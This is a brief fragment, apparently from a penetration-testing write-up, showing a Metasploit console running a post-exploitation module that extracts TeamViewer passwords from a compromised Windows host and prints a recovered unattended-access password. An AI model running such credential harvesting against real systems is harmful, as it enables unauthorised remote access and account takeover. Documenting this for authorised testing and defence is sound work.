 msf6 post(windows/gather/credentials/teamviewer_passwords) > run
[*] Finding TeamViewer Passwords on REMOTE
[+] Found Unattended Password: !R3m0te!